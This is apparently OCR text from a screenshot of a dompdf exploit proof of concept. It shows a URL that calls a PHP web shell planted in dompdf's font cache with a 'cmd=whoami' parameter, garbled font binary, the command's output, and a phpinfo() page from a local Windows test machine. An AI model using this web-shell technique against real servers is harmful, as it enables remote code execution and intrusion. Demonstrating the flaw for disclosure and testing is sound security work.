 PHP 8.1.12 - phpinfo()
localhost/dom/html/dompdf/lib/fonts/exploit_normal_06e2e04a6c0948f858d03e9a721e5a34.php?cmd=whoami
□□□□□LTSHB□□□□ t"OS/2k□c□□□NVDMXU□\□O`□□cmap\□v.□□□□cvt □ □□fpgm□`□□ □□Sgasp□
□□□glyf□7□□□T@hhdmx□ry□□l□□head□Uд□□6hhea□□□□□T$hmtxC□□_ □xloca□□□KN□>maxp□Q□
name□u□^□□□□postr□t□N□dprep□+ □□□□q□S□_□<□□□□□□□M□□□M□□□□□□□□ □□□□□□
□b□□□w□□□□□□□"(□ desktop-h5a4bap\dell
PHP Version 8.1.12
System Windows NT DESKTOP-H5A4BAP 10.0 build 18363 (Windows 10) AMD64
Build Date Oct 25 2022 18:13:02
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack"
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled